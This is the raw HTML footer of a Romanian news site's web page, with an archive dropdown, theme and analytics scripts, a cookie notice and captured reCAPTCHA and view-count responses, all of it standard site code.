	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696cadce1a3c5
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[622497]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696cadce1af63"></textarea>
						<div id="td_live_css_uid_1_696cadce1af63" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696cadce1af63');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696cadce1af63");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.454 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 11:54:22 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -419
content:
{"622497":832}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QSFBOLxq5E1glLq0Ln0sqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768730065436');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>